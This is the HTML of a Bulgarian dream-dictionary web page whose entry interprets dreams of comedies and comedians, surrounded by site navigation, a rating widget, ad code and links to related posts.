<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-110650441" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-110650441 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1817289593" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Комедия, Комедиант, Комик          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1817289593 .page-title-inner {
  min-height: 80px;
}
#page-header-1817289593 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1817289593 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--23544 "  data-post-id="23544">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">11772</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1694351503">
	<div id="col-147164568" class="col section-related-words small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h4>Вижте още: <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/комик?ref=related_word">Комик</a>; </h4>
		</div>
					</div>

	
	<div id="col-1882223440" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>ако насън <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d1%88?ref=related_word"><strong>гледаш</strong></a> комедия, успехите и начинанията ти ще са смехотворни или несъстоятелни. Себе си ако сънуваш като комедиант, значи ще запушиш устата на присмехулниците.Aко насън <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d1%88?ref=related_word"><strong>гледаш</strong></a> комедия, успехите и начинанията ти ще са смехотворни или несъстоятелни. Cебе си ако сънуваш като комедиант, значи ще запушиш устата на присмехулниците.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
